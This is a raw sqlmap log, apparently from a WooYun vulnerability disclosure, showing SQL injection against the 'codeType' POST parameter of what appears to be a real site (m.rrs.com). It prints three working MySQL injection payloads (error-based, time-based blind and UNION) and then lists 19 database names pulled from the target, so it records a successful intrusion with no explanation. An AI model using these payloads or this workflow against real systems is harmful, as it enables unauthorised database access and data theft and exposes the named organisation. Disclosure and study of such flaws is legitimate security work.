 [19:25:05] [INFO] parsing HTTP request from '../s.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[19:25:11] [INFO] resuming back-end DBMS 'mysql'
[19:25:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: codeType (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: codeType=1' AND (SELECT 5567 FROM(SELECT COUNT(*),CONCAT(0x7176627a
71,(SELECT (ELT(5567=5567,1))),0x71626a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'qvcN'='qvcN&codeTypeName=&parent=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: codeType=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Nedn) AND 'HQMz'='
HQMz&codeTypeName=&parent=
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: codeType=1' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627a71,0x756348
6e795074434b72,0x71626a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL-- &codeTypeName=&parent=
---
[19:25:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[19:25:12] [INFO] fetching database names
available databases [19]:
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs-uat
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] rrscommunity
[*] sampledata
[*] shorturl
[*] snap_haier
[19:25:12] [INFO] fetched data logged to text files under 'C:\Users
output\m.rrs.com'
www.wooyun.org